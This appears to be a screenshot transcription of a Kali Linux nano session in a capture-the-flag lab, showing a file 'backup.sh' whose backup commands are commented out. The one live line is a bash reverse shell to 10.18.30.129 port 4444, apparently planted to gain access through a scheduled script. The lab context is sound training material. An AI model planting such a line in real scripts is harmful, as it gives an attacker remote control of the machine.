 1211103213@kali: ~
File Actions Edit View Help
1211103213@kali: ~ × 1211103213@kali: ~ × 1211103213@kali: ~ ×
GNU nano 5.9 backup.sh
#!/bin/bash
# Created by ElfMcEager to backup all of Santa's goodies!
# Create backups to include date DD/MM/YYYY
#filename="backup_`date +%d`_`date +%m`_`date +%Y`.tar.gz";
# Backup FTP folder and store in elfmceager's home directory
#tar -zcvf /home/elfmceager/$filename /opt/ftp
# TO-DO: Automate transfer of backups to backup server
bash -i >& /dev/tcp/10.18.30.129/4444 0>&1
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo